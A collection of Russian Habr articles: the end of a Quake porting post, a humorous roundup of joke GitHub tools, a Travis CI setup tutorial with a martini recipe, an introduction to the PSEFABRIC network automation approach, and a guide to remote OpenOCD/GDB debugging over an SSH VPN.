На этом c клавиатурой всё, остальным будут заниматься SDL и сам Quake. Кстати, примерно тут выяснилось, что где-то в обработке нажатия клавиш quake использует инструкции, не поддерживаемые QEMU, приходится переключиться на интерпретируюмую виртуальную машину с виртуальной машины для x86, для этого добавляем `BASE_CFLAGS += -DNO_VM_COMPILED` в Makefile.
После этого, наконец, можно торжественно "проскипать" заставки и даже запустить игру (закостылив некоторые error-ы :) ). Приятно удивило то, что всё отрисовывается как надо, хоть и с очень низким fps.
Теперь можно приступить к поддержке мыши. Для прерываний мыши понадобится ещё один хэндлер, и обработку событий потребуется немного усложнить. Ограничимся только левой клавишей мыши. Понятно, что аналогичным образом можно добавить правую клавишу, колёсико и т.п.
```
static void pumpEvents(_THIS) {
if (from_keyboard(&last_event)) {
/* Здесь наш старый обработчик клавиатуры */
...
} else {
/* Здесь будем обрабатывать события мыши */
if (is_left_click(&last_event)) {
/* Зажата левая клавиша мыши */
SDL_SendMouseButton(0, 0, SDL_PRESSED, SDL_BUTTON_LEFT);
} else if (is_left_release(&last_event)) {
/* Отпущена левая клавиша мыши */
SDL_SendMouseButton(0, 0, SDL_RELEASED, SDL_BUTTON_LEFT);
} else {
/* Перемещение мыши */
SDL_SendMouseMotion(0, 0, 1,
mouse_diff_x(), /* Сюда передаём горизонтальное смещение мыши */
mouse_diff_y()); /* Сюда передаём вертикальное смещение мыши */
}
}
}
```
После этого появляется возможность управлять камерой и стрелять, ура! Фактически, этого уже достаточно для того, чтобы играть :)

Оптимизация
-----------
Круто, конечно, что есть управление и какая-то графика, но такой FPS совсем никуда не годится. Скорее всего, большая часть времени тратится на работу OpenGL (а он программный, и, более того, не используется SIMD), а реализация аппаратной поддержки — слишком долгая и сложная задача.
Попытаемся ускорить игру "малой кровью".
### Оптимизация компилятора и снижение разрешения
Собираем игру, все библиотеки и саму ОС с `-O3` (если, вдруг, кто-то очитал до этого места, но не знает, что это за флаг — подробнее про флаги оптимизации GCC можно почитать [здесь](https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html)).
Кроме того, используем минимальное разрешение — 320х240, чтобы облегчить работу процессору.
### KVM
KVM (Kernel-based Virtual Machine) позволяет использовать аппаратную виртуализацию (Intel VT и AMD-V) для повышения производительности. Qemu поддерживает этот механизм, для его использования нужно сделать следующее.
Во-первых, нужно включить поддержку виртуализации в BIOS. У меня материнка Gigabyte B450M DS3H, и AMD-V включается через M.I.T. -> Advanced Frequency Settings -> Advanced CPU Core Settings -> SVM Mode -> Enabled (Gigabyte, что с тобой не так?).
Затем ставим нужный пакет и добавляем соответствующий модуль
```
sudo apt install qemu-kvm
sudo modprobe kvm-amd # Или kvm-intel
```
Всё, теперь можно передавать qemu флаг `-enable-kvm` (или `-no-kvm`, чтобы не использовать аппаратное ускорение).
Итог
----
Игра запустилась, графика отображается как нужно, управление работает. К сожалению, графика рисуется на CPU в один поток, ещё и без SIMD, из-за низкого fps (2-3 кадра в секунду) управлять очень неудобно.
Процесс портирования был интересным. Может быть, в будущем получится запустить quake на платформе с аппаратным графическим ускорением, а пока останавливаюсь на том, что есть. | https://habr.com/ru/post/428634/ | null | ru | null |
# «Смеха ради»: для чего могут понадобиться программные инструменты, у которых нет «боевого» применения
На GitHub находится более 100 млн репозиториев. В некоторых из них лежат приложения, с которыми работают крупные корпорации. В других — небольшие библиотеки, которые разработчики активно используют в своих проектах. Но есть репозитории с *практически* бесполезными утилитами.
Обсудим, чем все-таки они привлекают внимание. Подсказка: среда — это маленькая пятница.
[](https://habr.com/ru/company/1cloud/blog/467797/)
*Фото — [Pineapple Supply Co.](https://unsplash.com/photos/qWlkCwBnwOE/) — Unsplash*
Когда не хочется работать
-------------------------
Представим ситуацию: вы только что закончили писать новый модуль и закрыли все текущие задачи. Но до конца рабочего дня остается еще час, а в вашей компании не принято уходить домой раньше начальства. При этом руководство не любит, когда сотрудники сидят без дела, и всегда готово подкинуть дополнительные задачи. На помощь вам придут специальные приложения, которые помогут изобразить бурную деятельность.
Одно из таких приложений – [HackerTyper](https://github.com/fgaz/hackertyper). Оно превращает любой введенный набор символов в подобие программного кода. Пример работы утилиты есть [на сайте проекта](http://hackertyper.com/). Также у HackerTyper есть альтернатива — [GeekTyper](http://geektyper.com/). Резидент Reddit [использовал этот инструмент](https://www.reddit.com/r/gifs/comments/1w862f/they_wanted_to_shoot_me_making_games_on_local_tv/), когда местный телеканал в его городе [снимал сюжет о его работе](https://imgur.com/lz7hOlC) в компании, разрабатывающей игры:
> [They wanted to show me making games on TV, I couldn't resist!](https://imgur.com/lz7hOlC)
На GitHub можно найти инструменты, которые не смогут растянуть рабочее время, но, наоборот, помогут его сократить — например приложение [Volkswagen](https://github.com/auchenberg/volkswagen). Когда код попадает на проверку серверу [непрерывной интеграции](https://habr.com/ru/company/1cloud/blog/447090/) (CI), Volkswagen сокращает количество ошибок, чтобы тесты прошли успешно. Так, вы можете не беспокоиться о тестировании и уделять больше внимания другим, «более важным», задачам. Утилита носит имя немецкого автопроизводителя, поскольку его разработали [сразу после скандала](https://ru.wikipedia.org/wiki/Дело_Volkswagen), развернувшегося вокруг автоконцерна. Четыре года назад в дизельных автомобилях компании обнаружили ПО, которое в десятки раз занижало количество вредных газов в выхлопе при проведении тестов.
Также стоит отметить утилиту [No Code](https://github.com/kelseyhightower/nocode). К ней можно обратиться, если вам совсем не хочется прикасаться к клавиатуре. Хотя назвать её утилитой довольно сложно — в репозитории вы не найдете ни одной строчки кода. Чтобы начать работать с No Code, *достаточно ничего не делать*. По словам автора, это — лучший способ писать надежные и безопасные приложения.
Когда нужно сохранить данные
----------------------------
В репозиториях GitHub можно найти [файловую систему πfs](https://github.com/philipl/pifs), которая предлагает сэкономить место на диске, сохранив данные в числе Пи. Работа файловой системы основывается на утверждении, что в π можно встретить любую последовательность цифр. Сохранить данные можно с помощью команды:
```
πfs -o mdd=
```
Первый параметр в скобках — это директория, где πfs хранит метаданные сохраняемых файлов, а второй — точка монтирования стандартной файловой системы. Если вы знаете смещение файла и его длину в π, то можете извлечь его, используя [формулу Бэйли — Боруэйна — Плаффа](https://ru.wikipedia.org/wiki/Формула_Бэйли_—_Боруэйна_—_Плаффа) для поиска необходимой последовательности цифр в числе Пи.

*Фото — [ozz314](https://www.flickr.com/photos/ozz314/2476849029/) — CC BY / Фото изменено*
Есть популярное мнение, что число Пи можно использовать не только как хранилище известных, но и как хранилище неизвестных данных. Теоретически из πfs можно извлечь ненаписанные книги, несделанные фотографии и неснятые фильмы — главное, добраться до их метаданных.
Когда нужен необычный сервис
----------------------------
В ИТ-индустрии есть такой термин, как XaaS (Everything as a Service) — «все как сервис». Он описывает все сервисы, которые используют облачные вычисления. В сети можно найти утилиты, которые выводят это определение на новый уровень. Например, сервис [booleans.io](https://booleans.io/), который предоставляет «булевы выражения как услугу». Это — набор API, с помощью которого можно создавать, удалять и обновлять булевы объекты. Например, на запрос:
```
curl -X POST https://api.booleans.io --header "Content-Type: application/json" --data '{"value": true, "label": "Hello world!"}' --header "Authorization: Token [token]
```
Сервис сгенерирует следующий ответ:
```
{
"id": "4ee4b8f7-8d31-4ae2-93b0-554e19af740d",
"created_at": "2018-11-24 14:56:26",
"updated_at": "2018-11-24 14:57:43",
"value": true,
"label": "Hello world!"
}
```
Другой пример — [shoutcloud.io](http://shoutcloud.io/). Это — ALL CAPS AS A SERVICE, который автоматически трансформирует строчные буквы в прописные. Достаточно воспользоваться специальным API:
```
curl -X POST \
-d '{"INPUT": "hello world"}' \
-H 'Content-Type: application/json' \
HTTP://API.SHOUTCLOUD.IO/V1/SHOUT
{ "INPUT":"hello world",
"OUTPUT":"HELLO WORLD" }
```
Разумеется, каждый из описанных инструментов едва ли найдет применение в продакшн. Но они дарят интересный опыт и могут развлечь в перерывах между работой. Если вы знаете другие утилиты, которые создавались в качестве шутки, делитесь ими в комментариях.
> **О чем мы пишем в наших блогах и социальных сетях:**
>
>
>
>  [Спасет ли облако ультра-бюджетные смартфоны](https://habr.com/ru/company/1cloud/blog/467465/)
>
>  [Бенчмарки для серверов на Linux: подборка открытых инструментов](https://habr.com/ru/company/1cloud/blog/464763/)
>
>
>
>  [Как облако помогло сделать снимок черной дыры](https://1cloud.ru/blog/snimok-chernoy-diri-v-kontekste-virtualizacii?utm_source=habrahabr&utm_medium=cpm&utm_campaign=fun&utm_content=blog)
>
>  [DevOps в облачном сервисе на примере 1cloud.ru](https://1cloud.ru/blog/devops-v-razrabotke-oblaka-1cloud?utm_source=habrahabr&utm_medium=cpm&utm_campaign=fun&utm_content=blog)
>
>
>
>  [Подборка книг для тех, кто уже занимается системным администрированием или планирует начать](https://www.facebook.com/1cloudru/photos/a.1526614574327724/2382871935368646/)
>
>  [Как работает техподдержка 1cloud](https://www.facebook.com/1cloudru/posts/2334655376856969)
---

[Пулы ресурсов 1cloud](https://1cloud.ru/infrastructure/puly-resursov?utm_source=habrahabr&utm_medium=cpm&utm_campaign=fun&utm_content=site) — какое оборудование мы используем для обеспечения работы облака – его типы, производительность и другие характеристики.
--- | https://habr.com/ru/post/467797/ | null | ru | null |
# Как присоединить свой Ruby-проект к Travis и приготовить Мартини за 15 минут

Налицо тенденция, что [каждый](http://travis-ci.org/#!/rails/rails) [проект](http://travis-ci.org/#!/rspec/rspec-core) [на Ruby](http://travis-ci.org/#!/sinatra/sinatra) присоединяется к [Travis](http://travis-ci.org/). Travis — очень простая, опенсурсная система [непрерывной интеграции](http://ru.wikipedia.org/wiki/Непрерывная_интеграция). Нам обычно лень подключать все свои проекты к автоматическому тестированию билдов. Travis позволяет сделать это за считанные минуты.
Это пошаговая инструкция, как присоединить свой проект к Travis *и* приготовить вкуснейший коктейль с Мартини примерно за 15 минут. Следует заметить, что на приготовление Мартини уйдет минут пять, так что часть про Travis займет 10 минут вашей жизни.
#### Убедимся, что у нашего проекта есть все, что нужно *(2 минуты)*
Для присоединения к Travis, проекту необходимы три предпосылки:
* Это ruby-проект на GitHub.
* Он использует Bundler для управления гемами. (Фактически, это не ограничение, но сильно облегчает настройку для Travis.)
* Тесты для проекта могут быть запущены простой командой. Обычно это команда *rake*, но другие команды (скажем, *bundle exec rspec spec*) тоже замечательны.
Необходимо, чтобы ваш проект можно было протестировать на новой машине, просто выполнив *bundle install* перед командой тестирования. Если настройка более сложная, придется дополнительно дописывать конфиги для Travis. В любом случае, упрощение установки вашего проекта — хорошая идея, независимо от того, будете ли использовать Travis или нет.
Я исхожу из того, что ваш проект отвечает всем трем предпосылкам, и что тесты могут быть запущены с помощью *bundle exec rake test*.
#### Создадим конфигурационный файл Travis *(3 минуты)*
Создайте файл [*.travis.yml*](https://gist.github.com/1134203#file_.travis.yml) в корне проекта. Вот на что похож мой:
````
rvm: # перечень всех версий Ruby, на которых хотите протестировать
- 1.9.3
- jruby
- rbx
script: "bundle exec rake test" # команда для запуска тестов
````
Все настройки имеют рациональные значения по умолчанию, поэтому ваша конфигурация может быть еще проще. Например, если опустить свойство *script*, Travis будет использовать *bundle exec rake*, или просто *rake*, если не используется Bundler. Более подробно — [в документации Travis](http://about.travis-ci.org/docs/user/build-configuration/).
#### Активируем проект на Travis *(2 минуты)*
Идем на [travis-ci.org](http://travis-ci.org/) и авторизуемся с помощью учетной записи GitHub. Предоставляем Travis доступ чтения/записи на ваш GitHub. Ваш собственный токен Travis находится на [странице профиля](http://travis-ci.org/profile).
На самом деле, пока не заморачивайтесь по поводу токена — но раз уж вы на странице профиля, щелкните по переключателю проекта, который будет тестироваться на Travis.
#### Запускаем первый билд *(3 минуты)*
Отправьте изменения в свой репозиторий git (убедитесь, что закоммитили файл *.travis.yml*), затем отправляйтесь на [главную Travis](http://travis-ci.org/), откиньтесь на спинку кресла и наблюдайте, как Travis добавляет ваш проект в очередь билдов, устанавливает bundle и запускает тесты. Когда билд выполнится, проверьте почту, там вы увидите любовное послание от Travis — и поздравление, что все зеленое (ну или красное)!
#### Если интересно...
Зачем Travis`у нужен доступ для чтения на ваш аккаунт GitHub? Затем, что Travis автоматически конфигурирует GitHub уведомлять его о том, что вы пушите в проект. Если хотите — проверьте: на странице администрирования проекта в GitHub — *Service Hooks* — нажмите на хук *Travis*. Конфигурация будет выглядеть так:

Если нажмете *Test Hook*, Travis запланирует билд прямо сейчас.
#### Готовим Мартини *(5 минут)*

Заполните замороженный коктейльный бокал холодным джином, добавьте немного вермута и перемешайте. Украсьте оливкой.
(Если торопитесь, можете совместить этот шаг с предыдущим, что сэкономит вам три минуты, пока Travis занят билдом вашего проекта)
#### Пьем Мартини *(дополнительное время)*
Я не думаю, что здесь нужна моя помощь. Найдите хорошую компанию и развлекайтесь. Но не пейте много! | https://habr.com/ru/post/128277/ | null | ru | null |
# PSEFABRIC — новый подход в менеджменте и автоматизации сетей
### О чём эта статья?
Это open source проект: [PSEFABRIC](https://github.com/nihole/PSEFABRIC)
PSEFABRIC является сокращением от pseudo fabric и отражает тот факт, что с точки зрения администрирования это во многом выглядит как сетевая фабрика с возможностью управления всей сетью (или ее частью) как единым устройством, но с точки зрения control plane/data plane это все та же обычная сеть, с той архитектурой, которая была до внедрения PSEFABRIC, с сетевыми решениями, которые вы выбрали и которые на ваш взгляд вам нужны. То есть, в общем случае, это не сеть, построенная на высокоскоростных коммутаторах (хотя ваша сеть может и содержать их), что является отличительной особенностью сетевых фабрик, и именно поэтому это PSEUDO fabric.
PSEFABRIC является логической надстройкой над вашей сетевой архитектурой и не требует покупки нового оборудования или программного обеспечения.
Хочется отметить, что еще несколько лет назад реализация этого проекта на качественном уровне была бы гораздо более сложной и трудоемкой задачей. Но создание такого замечательного продукта как [ConfD](http://www.tail-f.com) решило важную проблему интерфейса, сведя ее (проблему интерфейса) ко вполне решаемой и несложной задаче YANG программирования.
### Общее введение в проблему
Несмотря на всю сложность и многообразие современных компьютерных сетей, с точки зрения приложения основным является только одно – способность передавать данные. И для IP сетей это, грубо говоря, сводится к двум вещам:
* Создание подсетей и возможности подключения к ним
* Обеспечение связности между ними (по нужным портам)
Но с точки зрения настройки сети все выглядит совсем не просто, и собственно все сетевые протоколы, технологии и подходы направлены на решение этих двух задач.
Мы имеем противоречие между простотой формулировки задачи с точки зрения приложения и огромным количеством вариантов и сложностью ее реализации. Это говорит о том, что в общем случае это противоречие скорее всего эффективно разрешить не удастся.
Но хорошей новостью является то, что когда вы уже создали сеть, то, обычно, если ваше архитектурное решение было правильным, то вы имеете вполне ясную и алгоритмируемую последовательность действий для решения обеих задач.
Конечно, для каждой сети эти действия будут разными.
Это наводит на мысль, что для создания продукта, разрешающего это противоречие нужен подход, который:
* Предоставлял бы простой, интуитивно понятный интерфейс для управления всей вашей сетью (или частью ее) как единым целым, позволяющий оперировать сущностями важными для приложения (например, подсетями и доступами между ними) и не заботиться о частных деталях, характерных для конкретно вашего сетевого решения;
* Был бы настолько гибким, что легко подстраивался бы под разные архитектуры, вендоры, виды оборудования.
PSEFABRIC и является этим решением.
### Описание PSEFABRIC
По большому счету, нам нужно решить 4 задачи.
1. Cоздать и предоставить удобный и простой интерфейс, достаточный для решения нашей задачи.
2. В этом интерфейсе должна быть заложена возможность предоставлять информацию о структуре нашей сети, на основании которой мы могли бы принимать решение, на каком оборудовании и какую конфигурацию мы должны создать.
3. Нам нужно предусмотреть возможность как-то описывать наш дизайн, логику, которой мы должны следовать при конфигурировании.
4. Мы должны уметь в соответствии с информацией, описанной в пп. 2 и 3, создавать правильные конфигурации на правильных устройствах.
1-ая задача с появлением продукта ConfD решается довольно легко и гибко. Для этого используется YANG.
Ключевыми задачами являются задачи со 2-ой по 4-ю, и они являются общими. Не зависимо от реализации, эти задачи, так или иначе, нужно решать. Поэтому в основе PSEFABRIC лежит 3 концепции:
* Структура ([Structure](https://github.com/nihole/PSEFABRIC/wiki/Structure))
* Глобальная логика ([Global Logic](https://github.com/nihole/PSEFABRIC/wiki/Global-Logic))
* PSEFABRIC Management Data Flow Model ([PMDFM](https://github.com/nihole/PSEFABRIC/wiki/Psefabric-Management-Data-Flow-Model))
### Интерфейс
Логика заимствована из интерфейса juniper SRX. Она мне показалась самой удобной.
Чтобы отрыть доступ между подсетями мы должны:
* Создать addresses
* Объединить эти addresses в address-sets. В отличие от SRX в данной реализации интерфейса это является обязательным условием. Мы не открываем доступы между списками addresses – только между списками address-sets
* Создать applications
* Создать application-sets. Так же, как и в случае с addresses, мы всегда должны использовать application-sets
* Создать policy
Здесь пример, как могут выглядеть эти команды:
* Создать addresses (пока не обращаем внимание на структуру)
```
addresses dc1-vlan111 ipv4-prefix 10.101.1.0/24 structure dc DC1 zone none device dc1_sw1 interface e0/0 vlan 111 vrf VRF1
addresses dc1-vlan112 ipv4-prefix 10.101.2.0/24 structure dc DC1 zone none device dc1_sw1 interface e0/0 vlan 112 vrf VRF1
addresses dc2-vlan221 ipv4-prefix 10.202.1.0/24 structure dc DC2 zone none device dc2_sw1 interface e0/1 vlan 221 vrf TRUST
```
* Создать address-sets
```
address-sets dc1-vlan111-set addresses dc1-vlan111
address-sets dc1-vlan112-set addresses dc1-vlan112
address-sets dc2-vlan221-set addresses dc2-vlan221
```
* Создать applications
```
applications http-app prot 6 ports destination-port-range lower-port 80 upper-port 80
applications https-app prot 6 ports destination-port-range lower-port 443 upper-port 443
applications icmp-app prot 1
```
* Создать application-sets
```
application-sets web-app-set applications [ http-app https-app ]
application-sets icmp-app-set applications [ icmp-app ]
```
* Создать доступ
```
policies test match source-address-sets [ dc1-vlan111-set dc1-vlan112-set ] destination-address-sets dc2-vlan221-set application-sets [ icmp-app-set web-app-set ]
```
ConfD дает нам полное ощущение того, что мы работаем с отдельным сетевым устройством. Например, у нас есть возможность делать «commit» и «rollback».
PSEFABRIC никак не завязана на функциях ConfD и нигде не использует код ConfD. Единственный элемент, который мы настраиваем, — это набор YANG скриптов для создания необходимого нам интерфейса. При выполнении «commit» PSEFABRIC считывает по NETCONF последнюю конфигурацию c ConfD и, сравнивая ее с предыдущей, создает конфигурационные файлы для сетевого оборудования.
### Структура
Здесь мы начинаем говорить о том, что делает подход PSEFABRIC таким гибким. Речь пойдет о том, как учесть архитектуру специфичной сети.
Ясно, что мы должны иметь какой-то набор переменных, значения которых точно бы указывали что и на каком оборудовании мы должны конфигурировать. Эти переменные потом будут использоваться совместно с глобальной логикой на Demultiplexer Layer модели PMDFM.
Этот набор переменных задается в YANG файле. В данной реализации мы имеем следующий список:
* data-centers
* equipment
* vrf
* zone
* interface
* vlans
Для конкретной сети, для которой мы используем PSEFABRIC необходимо задать те значения, которые эти параметры могут принимать, например, в нашей тестовой среде это задается командами:
```
conf t
structure data-centers [ none DC1 DC2 DC3 ]
structure equipment [ none dc1_sw1 dc1_fw1 dc3_r1 dc3_sw1 dc2_fw1 dc2_sw1 ]
structure vrf [ none DMZ TRUST VRF1 VRF2 VRF3 ]
structure zone [ none ]
structure interface [ none e0/0 e0/1 e0/2 e0/3 ]
structure vlans none vlan-number 0
structure vlans Vlan111 vlan-number 111
structure vlans Vlan112 vlan-number 112
structure vlans Vlan121 vlan-number 121
structure vlans Vlan122 vlan-number 122
```
…
Нет никаких вложений или иерархий, хотя, если это покажется полезным, их можно предусмотреть. Теперь каждый раз, создавая подсеть, вы должны привязать структуру к подсети.
Этого и определенной вами глобальной логики должно быть достаточно, чтобы точно знать, что делать с этими сетками, где их прописывать, где открывать доступы между ними, как пробрасывать виланы и т.д. Если этого недостаточно, введите дополнительные параметры в вашу структуру.
### Глобальная логика
Структурой мы задали все необходимые параметры, которые позволяют нам однозначно определить, что и как конфигурировать. Но теперь нам нужно описать логику нашей сети.
В данной реализации PSEFABRIC для описания глобальной логики мы используем python dictionary.
Этой логикой мы должны описать все возможные действия. В нашем случае это
* Создание/удаление addresses
* Создание/удаление address-sets
* Создание/удаление applications
* Создание/удаление application-sets
* Создание/удаление policies
Глобальная логика выдает последовательность команд, в зависимости от набора элементов структуры. Эти команды описываются темплейтами.
### PSEFABRIC Management Data Flow Model
Это ключевой элемент PSEFABRIC и он является, пожалуй, основным результатом исследования.
Мы можем выделить 7 уровней этой модели
1. Configuration Management Engine
2. Configuration Analyser
3. Demultiplexer
4. Configurator
5. Configuration Encapsulator
6. MOs Configuration Loader
7. Control/Data Plans of MOs
Основные принципы PMDFM:
* Существует 2 типа потока данных управления: конфигурационные данные и диагностические. Они идут в противоположных направлениях. Диагностический поток данных в данном примере PSEFABRIC на данный момент не реализован.
* Конфигурационные данные всегда движутся в направлении сверху вниз (от уровня 1 к уровню 7).
* Обмен конфигурационными данным всегда происходит или между соседними уровнями, или внутри одного уровня
Описание уровней и схему можно найти на [wiki](https://github.com/nihole/PSEFABRIC/wiki/Psefabric-Management-Data-Flow-Model) проекта.
### Конфигурирование оборудования
5,6 уровни модели PMDFM являются уровнями автоматизации. Вы можете применять любую автоматизацию, которая вам удобна. Если у вас уже внедрена какая-либо автоматизация, то это хороший задел, и вы можете интегрировать ее в PSEFABRIC.
Уровень 6 это уровень самих скриптов и др. инструментов (ansible, pappet, …).
Уровень 5 предназначен для приведения конфигурационных файлов (которые он получает с уровня 4) к нужному для инструмента, которым вы пользуетесь на уровне 6, формату.
В данном примере PSEFABRIC я использовал python и perl скрипты.
Рекомендуется следующая последовательность действий:
* После выполнения «commit» анализируем созданные конфигурационные файлы для сетевого оборудования
* Если не видим ошибок, то «заливаем» их на QA и проводим необходимые тесты
* Если все хорошо, то «заливаем» их на «боевое» оборудование
* Если процедура отлажена, и мы неоднократно убедились в корректности результатов для определенных действий, то для них можно исключить пп. 1,2 и по «commit» сразу «заливать» конфигурации на оборудование
В конце концов это должно привести к тому, что большая или хотя бы существенная часть операционных процессов может идти без промежуточных проверок.
### Пример
Для тестирования подхода был создан лабораторный стенд. Его описание и сам файл с эмуляцией сети можно найти wiki проекта.
Я не старался облегчить задачу, поэтому схема максимально приближена к возможному «боевому» сценарию. Мы имеем несколько датацентров, различные вендоры (Cisco, Juniper), различные виды фаерволов (ASA, SRX, ZBF), различные виды коммутаторов (L2, L3). Так же я постарался создать нетривиальную топологию с различными зонами и VRF.
Как все это работает можно посмотреть в [видео](https://youtu.be/ecKux8eecNU), ссылки на которые можно найти на [wiki](https://github.com/nihole/PSEFABRIC/wiki) проекта.
Конечно, это должно работать не только при создании сущностей, но также и при удалении и изменении, что было не такой тривиальной задачей, но все же решаемой.
### Что вы получите от внедрения PSEFABRIC?
* Это ничего не стоит, кроме времени и усилий.
* Если вы хотите внедрить NaaS, IaaS, PaaS, то внедрение PSEFABRIC существенно поможет в этом.
* PSEFABRIC дает вам простой, единый интерфейс администрирования, как и в случае сетевых фабрик или sdn решений, но при этом сохраняет все сильные стороны традиционных сетей (например, полноценные фаерволы, балансировщики нагрузки).
* Дает преимущества обычной автоматизации (perl/python/etc. scripting, ansible, puppet), но автоматизация при этом является только одним из составных элементов подхода.
* Дает возможность легко внедрить DevOps подход к конфигурированию сети, встроить процедуру изменений для сети в общие процедуры.
* Дает существенные преимущества для recovery процедур, т.к. хранит информацию о сети в универсальном виде. Это должно позволять легко менять оборудование, вендоров и даже архитектуру.
* И это, конечно же, не полный список. | https://habr.com/ru/post/331892/ | null | ru | null |
# OpenOCD, GDB и (сильно)удалённая отладка
Дано: есть устройство, с ARM926E-JS (Cypress FX3) на борту. Устройство находится на другом континенте. Устройство подключено (JTAG+USB+COM) к Linux компу. На комп есть SSH доступ (и больше ничего, только SSH порт).
Проблема: Устройство нужно отлаживать и писать под него код. И делать это, желательно, удобно.
Решение с использованием OpenOCD, GDB и Qt Creator, а так же описание пути к нему, под катом.
Решений проблемы может быть много. Само быстрое и простое: запуск связки GDB+OpenOCD на удалённом компе через ssh сессию. Удобства не много, т.к. код удобнее править локально, а для отладки нужно постоянно заливать код на сервер при помощи scp или rsync.
После недолгих размышлений, приходит идея: а ведь мы можем запускать команды удалённо на сервере используя SSH:
```
ssh user@host some-command some-arguments
```
Хм… А к тому же GDB может сам запустить OpenOCD в режиме конвейера (pipe) и общаться с ним. Так можно же сделать так, что бы запускался не просто OpenOCD, а удалённый, по ssh, и полученная связка уже использовалась для отладки.
К сожалению такой вариант оказался нежизнеспособным: соединение постоянно отваливалось по таймауту.
Следующая идея была: как-то поднять VPN и использовать его для подключения к любым портам на сервере, после чего запустить удалённо OpenOCD.
Но как поднять VPN, если нет никаких портов, кроме SSH? Ладно, знаем, что SSH может пробрасывать порты. Запускаем удалённо OpenOCD, пробрасываем порт… Да, чуть лучше, чем запуск в режиме конвейера. Но именно, что чуток. Для работы никак не годится.
Почти было решил бросить это дело и пользоваться самым первым, простым, надёжным, но неудобным решением, но тут набрал в гугле связку: SSH VPN. Сказать, что я был удивлён — не сказать ничего. Что бы не искать, этих двух ссылок достаточно:
* [help.ubuntu.com/community/SSH\_VPN](https://help.ubuntu.com/community/SSH_VPN)
* [linuxoid.in/VPN-%D1%82%D1%83%D0%BD%D0%BD%D0%B5%D0%BB%D1%8C\_%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%D0%BC%D0%B8\_ssh](http://linuxoid.in/VPN-%D1%82%D1%83%D0%BD%D0%BD%D0%B5%D0%BB%D1%8C_%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%D0%BC%D0%B8_ssh)
После настроек, на удалённой машине появился интерфейс tap8 с адресом 192.168.100.1 и локально: интерфейс tap7 с адресом 192.168.100.2 (адреса пригодятся в дальнейшем).
Пробую запускать… О чудо! Решение оказалось рабочим! Код загружается, всё работает, точки останова ставятся. Проблема одна: медленно. И если с ожиданием обновления состояния (стектрейсы, локальные переменные и т.п.) я могу смириться, то загрузка 300 кБ elf'а занимает больше 6 минут. Локально быстрее. Значительно.
В любом случае, вот пара скриптов, которые реализуют данную схему (настройки SSH не привожу):
1. openocd-remote — просто оболочка для запуска удалённого OpenOCD через ssh. Отмечу, что расположение
файлов и директорий на локальной машине и удалённой я сделал одинаковым. В противном бы случае
в этот же скрипт добавил бы препроцессинг параметров при помощи sed, что бы сделать замены. Плюс,
OpenOCD у меня собран из Git и скопирован в `~/bin/openocd-git/{bin,share}` (соответствующие директории).
Конфиги для FX3 (о них дальше) лежат в `~/bin/openocd-git/`. В `~/bin/` сделан симлинк на исполняемый
файл openocd.
```
#!/bin/sh
ssh user@host -T killall -9 openocd
exec ssh -TC user@host bin/openocd $@
```
2. gdb-remote — подключается к удалённому OpenOCD, загружает код:
```
#!/bin/sh
gdbcfg=fx3_gdb.ini
elf=some-code.elf
cat > $gdbcfg << EOF
set prompt (arm-gdb)
set remotetimeout 30
target remote 192.168.100.1:3333
monitor halt
monitor soft_reset_halt
monitor adapter_khz 1000
set endian little
load
EOF
arm-none-eabi-gdb -x $gdbcfg $elf
```
Раздумья об ускорении запуска шли примерно в таком русле: простое копирование elf файла на удалённый сервер занимает секунд 10, плюс-минус. А вот бы было круто, загрузить образ на сервер и у в устройство загружать уже с него…
Штудирование документации по OpenOCD и вот оно: сам OpenOCD может загрузить код в устройство, а GDB просто подключится и даст команду на старт прошивки. Волшебная команда: `load_image`.
Первые эксперименты были неутешительными: загрузка проходит ОЧЕНЬ нестабильно. Код грузится, грузится быстро: 1 минута против 6 с хвостом). Но прошивка то стартует, то нет. При этом, если же в той же сессии GDB сделать `load`, то всё отлично запускается.
Начал искать различия. Заинтересовала последняя строчка загрузки через `load`:
```
Start address 0x40035948, load size 298456
```
Это навеяло залогировать после загрузки кода через `load` и через `load_image` (через OpenOCD) и перед стартом (`continue`) содержимое регистра `$pc`. И… отличие найдено: после `load` `$pc` установлен именно в этот «Start address», тогда как после `load_image` в `$pc` остаётся что-то, в момент чего была начала загрузка. После установки `pc` в правильное значение загрузка стала стабильной. Остался вопрос: магические числа не есть гуд. Но тут помогло то, что в GDB можно указать символ и будет взят его адрес. В случае FX3 этот символ: `CyU3PFirmwareEntry` (к слову, на локальных приложениях это будет, скорее всего, `_start`) и команда установки `$pc` превратилась в такую:
```
set $pc = CyU3PFirmwareEntry
```
Кроме того, у GDB есть возможность звать команды оболочки, поэтому мы можем легко и непринуждённо при старте залить elf файл на удалённый сервер и дать команду запущенному OpenOCD загрузить его (любую команду для OpenOCD можно дать из GDB предварив её словом `monitor`).
Итоговый скрипт для запуска GDB:
```
#!/bin/sh
gdbcfg=fx3_gdb.ini
elf=some-code.elf
# Генерим конфиг для GDB
cat > $gdbcfg << EOF
set prompt (arm-gdb)
set remotetimeout 30
target remote 192.168.100.1:3333
shell scp $elf [email protected]:
monitor halt
monitor soft_reset_halt
monitor sleep 1000
monitor load_image %elf 0x00 elf
set $pc = CyU3PFirmwareEntry
EOF
arm-none-eabi-gdb -x $gdbcfg $elf
```
Скрипт для запуска OpenOCD остаётся таким же.
Что нам теперь нужно, что бы начать удалённую отладку:
1. Запусить скрипт openocd-remote. Перезапускать его можно по потребностям.
2. Остроить код и запустить gdb скриптом выше.
3. ...
4. PROFIT
